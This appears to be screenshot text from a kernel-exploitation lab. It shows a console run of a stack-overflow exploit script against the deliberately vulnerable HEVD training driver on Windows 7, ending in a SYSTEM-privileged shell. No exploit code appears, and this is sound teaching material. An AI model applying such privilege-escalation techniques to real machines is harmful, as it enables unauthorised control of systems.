 \Users\john\Desktop>C:\Python27\python.exe Win7-x64-HEVD2-OverflowStack.py
] Successfully retrieved handle to device-driver: 120
] Allocated RWX buffer for shellcode @ 0x320000
] Sending payload to driver...
] Spawning CMD shell with nt authority\system privs.
\Users\john\Desktop>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\john\Desktop>_